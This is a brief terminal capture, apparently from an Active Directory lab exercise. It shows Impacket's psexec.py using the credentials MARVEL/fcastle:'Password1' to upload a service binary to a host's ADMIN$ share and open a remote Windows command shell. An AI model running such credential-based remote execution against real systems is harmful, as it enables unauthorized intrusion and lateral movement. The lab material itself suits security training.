 └─$ psexec.py MARVEL/fcastle:'Password1'@192.168.138.137
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.138.137.....
[*] Found writable share ADMIN$
[*] Uploading file aLLaZcdx.exe
[*] Opening SVCManager on 192.168.138.137.....
[*] Creating service GvhK on 192.168.138.137.....
[*] Starting service GvhK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>